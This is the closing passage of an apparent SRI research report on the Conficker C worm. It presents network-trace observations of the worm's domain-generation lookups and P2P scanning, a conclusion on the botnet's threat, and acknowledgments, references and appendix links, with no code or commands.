**Figure 9: Pre 1 April 2009 short-term network traffic profile**

**Figure 10:** Post 1 April 2009 6-hour network traffic profile

We also created a new (mutated) version of the binary that executes the post 1 April 2009 logic. The graph in **Figure 10** summarizies a long-running (6-hour) network trace of this binary. This figure captures the volumes of observed outbound communication attempts over the multihour run: HTTP, DNS, TCP P2P and UDP P2P, activity. The DNS activity includes two components: attempts to contact the 500 rendezvous points, and attempts to contact Internet portals for finding the date. The trace from this live experimental run corroborates our static analysis results: each C host contacts 500 rendezvous points each day over 116 TLDs with a flat entropy (random domain name space). We see a dropoff in overall levels of DNS activity after hour 3 when it has looked up the IP addresses of all 500 domains. In our case, all these were failed (NXDOMAIN) attempts, as these domains have not yet been registered.

The UDP and TCP P2P activity also drops off in the first 2-hours before settling on a steady scanning rate. The HTTP date check activity remains a relatively steady six to nine hosts contacted per hour. The key implication from the in-situ analysis is that it should be fairly easy to fingerprint Conficker C based upon its unique TCP and UDP scanning patterns. We should also be able to identify C hosts (starting 1 April 2009) based on the volume of NXDOMAIN responses these hosts would receive for failed DNS lookups.# **Conclusion**

We present an analysis of Conficker Variant C, which emerged on the Internet at roughly 6 p.m. (PST) on 4 March 2009. This variant incorporates significant new functionality, including a new domain generation algorithm and a new peer-to-peer file sharing service. Absent from our discussion has been any reference to the well-known attack propagation vectors (RCP buffer overflow, USB, and NetBios Scans) that have allowed C's predecessors to saturate so much of the Internet. Although not present in C, these attack propagation services are but one peer upload away from any C infected host, and may appear at any time. C is, in fact, a robust and secure distribution utility for distributing malicious content and binaries to millions of computers across the Internet. This utility incorporates a potent arsenal of methods to defend itself from security products, updates, and diagnosis tools. It further demonstrates the rapid development pace at which Conficker's authors are maintaining their current foothold on a large number of Internetconnected hosts. Further, if organized into a coordinated offensive weapon, this multimillion-node botnet poses a serious and dire threat to the Internet.

Our report represents one of many Conficker analysis studies going on throughout the whitehat community, and we are in direct contact with numerous groups that will produce additional details, and will help clarify errors that exist in this report. This report is a living document, and we will update it regularly, as our understanding of variant C continues to grow.

# **Acknowledgments**

We would like to thank Drew Dean from SRI's Computer Science Laboratory for his assistance in understanding the binary validation routine. We would like to thank Bruce Dang from Microsoft for his assistance in understanding the mutex key generation. We would like to thank Arvind Narayanan from the University of Texas at Austin for his collaboration in the developing the Horizontal Malware Analysis tool shown in Appendix 2.

# **References**

[4] P.A. Porras, H. Saidi, and V. Yegneswaran. "A Multiperspective Analysis of the Storm Worm. SRI Technical Report, 2007. <http://www.cyber-ta.org/pubs/StormWorm/>

[12] Eric Chien, "Downadup: Peer-to-Peer Payload Distribution," 2009. [http://myitforum.com/cs2/blogs/cmosby/archive/2009/01/22/downadup-peer-to-peer-payload](http://myitforum.com/cs2/blogs/cmosby/archive/2009/01/22/downadup-peer-to-peer-payload-distribution-symantec-security-response-blog.aspx)distribution-symantec-security-response-blog.aspx[15] Jose Nazario, "The Conficker Cabal Announced," Arbor Networks, 12 February 2009. <http://asert.arbornetworks.com/2009/02/the-conficker-cabal-announced/>

[16] SRI International, "A Comparative Assessment of Conficker B++ vs Conficker C," 06 March 2008.

[http:/mtc.sri.com/Conficker/addendumC/HMA\\_Compare\\_ConfB2\\_ConfC/](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/HMA_Compare_ConfB2_ConfC/index.html)

[17] CAIDA, "Conficker/Conflicker/Downadup as seen from the UCSD Network Telescope," February 2009. <http://www.caida.org/research/security/ms08-067/conficker.xml>

# **Appendices**

#### **Appendix 1 Embedded Strings Within Conficker C**

We have extracted and categorized the set of strings that are embedded in the Conficker C binary. The full set of embedded Conficker C strings is listed [HERE](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/appendix1.html).

#### **Appendix 2 Domain Generator Filtered Address Ranges**

We have isolated the full set of IP address ranges that are used to prefilter all IP addresses produced by the Conficker C domain generation algorithm. This blocklist is shown **HERE**.

#### **Appendix 3 A Comparative Assessment of Conficker B and C Process Images**

This is a comparative assessment of the Conficker B++ vs. Conficker C disassembled process images. The complete comparative assessment of B++ vs C is available [HERE.](http://mtc.sri.com/Conficker/addendumC/HMA_Compare_ConfB2_ConfC/)

#### **Appendix 4 Sandbox Results from Running Conficker C**

This appendix shows a forensic analysis of the Conficker C binary as captured through dynamic network analysis and sandbox testing. See the full list of forensic results **[HERE](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/appendix4.html)**.

#### **Appendix 5 API Recovery Table**

This appendix maps the set of obfuscated APIs to their code offsets. The map is useful for a reverse engineering analyst to understand the P2P protocol logic. See the API list [HERE.](http://www.csl.sri.com/users/vinod/papers/Conficker/addendumC/appendix5.html)